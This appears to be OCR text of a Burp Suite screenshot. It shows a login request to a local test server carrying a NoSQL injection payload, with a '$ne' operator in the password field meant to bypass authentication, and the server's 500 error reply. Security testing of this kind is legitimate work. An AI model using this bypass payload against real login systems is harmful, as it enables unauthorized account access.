 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.3 - Temporary Project - licensed to Rehan Pradhan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel < > Burp AI Target: http://192.168.1.106:5050 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/auth/login HTTP/1.1
2 Host: 192.168.1.106:5050
3 Content-Length: 69
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, /
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Origin: http://192.168.1.106:5173
9 Referer: http://192.168.1.106:5173/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
12 Connection: keep-alive
13
14 {
"email":"pradhanrehan977@gmail.com",
"password":{
"$ne":"randompass"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cross-Origin-Opener-Policy: same-origin
3 Cross-Origin-Resource-Policy: cross-origin
4 Origin-Agent-Cluster: ?1
5 Referrer-Policy: no-referrer
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Content-Type-Options: nosniff
8 X-DNS-Prefetch-Control: off
9 X-Download-Options: noopen
10 X-Frame-Options: SAMEORIGIN
11 X-Permitted-Cross-Domain-Policies: none
12 X-XSS-Protection: 0
13 Access-Control-Allow-Origin: http://192.168.1.106:5173
14 Vary: Origin
15 Access-Control-Allow-Credentials: true
16 Content-Type: application/json; charset=utf-8
17 Content-Length: 42
18 ETag:
19 Date: Tue, 14 Jul 2026 13:28:32 GMT
20 Connection: keep-alive
21 Keep-Alive: timeout=5
22
23 {
"success":false,
"message":"Server Error"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 20
Done 769 bytes | 1,055 m